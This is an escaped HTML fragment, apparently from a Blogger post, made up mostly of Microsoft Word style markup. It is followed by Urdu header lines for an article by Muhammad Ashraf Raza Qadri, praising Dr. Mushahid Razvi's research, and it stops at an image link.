\u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eڈاکٹر\nمشاہد رضوی کا عظیم الشان تحقیقی کارنامہ \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eمحمد\nاشرف رضا قادری\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eمدیر\nاعلیٰ سہ ماہی امین شریعت\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eکانکر\nٹولہ ،بریلی شریف\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s1600\/FB_IMG_1625332236545.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 